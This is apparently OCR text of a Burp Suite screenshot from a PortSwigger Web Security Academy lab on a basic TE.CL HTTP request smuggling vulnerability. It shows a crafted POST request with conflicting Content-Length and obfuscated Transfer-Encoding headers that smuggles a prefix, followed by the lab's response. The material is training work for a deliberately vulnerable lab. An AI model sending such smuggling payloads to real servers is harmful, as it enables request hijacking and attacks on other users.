 6 403 43 193 29
7 200 3912 8029 33
8 403 43 193 45
9 200 3912 8029 36
10 200 3912 8029 25
11 200 3912 8029 25
12 200 3912 8029 28
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a4000170432d9d1c3b4bf440078007f.web-security-academy.net
3 Cookie: session=IBjzMeQubIdTFP5to0OxbYbNQj9rNvyc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Content-Type: application/x-www-form-urlencoded
18 Content-length: 11
19 tRANSFER-ENCODING: chunked
20 Connection: keep-alive
21
22 3
23 x=y
24 1
25 G
26 0
27
28
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 2267
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>
23 <a class=link-back href='https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search...
0 matches
Reqs: 208 | Queued: 100 | Duration: 429 | RPS: 0 | Connections: 208 | Retries: 120 | Fails: 0 | Next:
Halt